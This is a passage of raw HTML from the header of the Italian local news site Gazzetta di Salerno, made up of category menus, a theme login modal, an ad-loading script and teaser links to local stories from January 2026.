<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8465";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" class="td-image-wrap " title="Consorzio S10, nuove assunzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Consorzio S10, nuove assunzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" title="Consorzio S10, nuove assunzioni">Consorzio S10, nuove assunzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31712";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7928";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
